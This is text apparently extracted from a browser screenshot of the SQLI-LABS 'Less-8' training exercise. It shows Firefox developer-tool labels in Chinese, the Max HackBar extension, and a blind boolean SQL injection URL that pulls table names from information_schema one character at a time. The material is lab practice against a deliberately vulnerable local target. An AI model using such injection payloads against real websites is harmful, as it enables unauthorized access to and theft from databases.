 192.168.3.10:82/sqli/Less-8/?id=-1' or (select ascii(substr((group_concat(table_name)),1,1)) from
其他书签 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.3.10:82/sqli/Less-8/?id=-
1%27%20or%20(select%20ascii(substr((group_concat(table_name)),1,1))%20from%20information_schema.tables%20where%20table_schema=database())=101--+
Spit URL